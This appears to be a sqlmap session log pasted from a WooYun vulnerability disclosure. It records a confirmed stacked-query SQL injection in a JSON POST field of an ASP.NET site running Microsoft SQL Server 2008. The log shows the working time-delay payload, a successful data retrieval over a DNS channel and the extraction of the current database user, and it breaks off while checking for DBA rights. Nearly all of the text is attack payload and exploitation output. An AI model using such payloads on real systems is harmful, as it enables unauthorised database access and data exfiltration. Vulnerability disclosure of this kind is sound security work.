 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"platformName":"","productName":"106599;WAITFOR DELAY '0:0:5'--"}
---
[01:30:26] [INFO] testing Microsoft SQL Server
[01:30:26] [INFO] confirming Microsoft SQL Server
[01:30:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:30:26] [INFO] fetching current user
[01:30:26] [INFO] testing for data retrieval through DNS channel
[01:30:27] [INFO] data retrieval through DNS channel was successful
[01:30:28] [INFO] retrieved: Data91Config
current user: 'Data91Config'
[01:30:28] [INFO] testing if current user is DBA
www.wooyun.org